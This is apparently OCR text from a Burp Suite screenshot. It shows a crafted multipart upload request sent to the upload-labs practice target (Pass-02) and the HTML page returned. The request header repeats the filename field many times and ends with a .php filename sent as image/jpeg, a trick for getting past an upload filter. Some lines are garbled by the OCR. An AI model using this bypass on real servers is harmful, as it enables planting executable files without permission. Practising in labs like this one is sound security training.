 Burp Suite Professional v1.5.18 - licensed to LarryLau
60:11
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://39.96.44.170 ?
Request
Raw Params Headers Hex
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 4444
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="x.jpg";filename="y.jpg";filename="y.jpg";filenam
e="y.jpg";filename="y.jpg";filename="y.jpg";filename="y.jp
g";filename="y.jpg";filename="y.jpg";filename="y.jpg";file
pg";filename="y.jpg";filename="y.jpg";filename="y.jpg";fil
ename="y.jpg";filename="y.jpg";filename="y.jpg";filename="
lename="y.jpg";filename="y.jpg";filename="y.jpg";filename=
"y.jpg";filename="y.jpg";filename="y.jpg";filename="y.jpg"
="x.php";
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/uploadlabs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/uploadlabs/css/prism.css">
<body>
<div id="head">
<a href="/uploadlabs/"><img
src="/uploadlabs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/uploadlabs/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
? < + > Type a search term 0 matches
Done 4,122 bytes | 69 millis
4 KB